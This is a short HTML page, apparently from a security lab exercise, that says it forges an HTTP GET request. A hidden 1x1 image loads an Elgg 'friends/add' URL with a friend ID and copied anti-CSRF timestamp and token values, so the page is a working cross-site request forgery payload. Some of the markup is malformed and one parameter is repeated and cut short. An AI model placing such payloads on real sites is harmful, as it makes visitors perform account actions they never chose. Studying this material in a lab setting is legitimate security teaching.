 <html>
<body>
<h1>This page forges an HTTP GET request.<h1>
<img src="http://www.xsslabelgg.com/action/friends/add?
friend=45&__elgg_ts=1599917677&__elgg_token=U6nHPqQM0KpW_ywlbvqH9g&__elgg_ts=1599
alt="image" width="1" height="1" />
</body>
</html>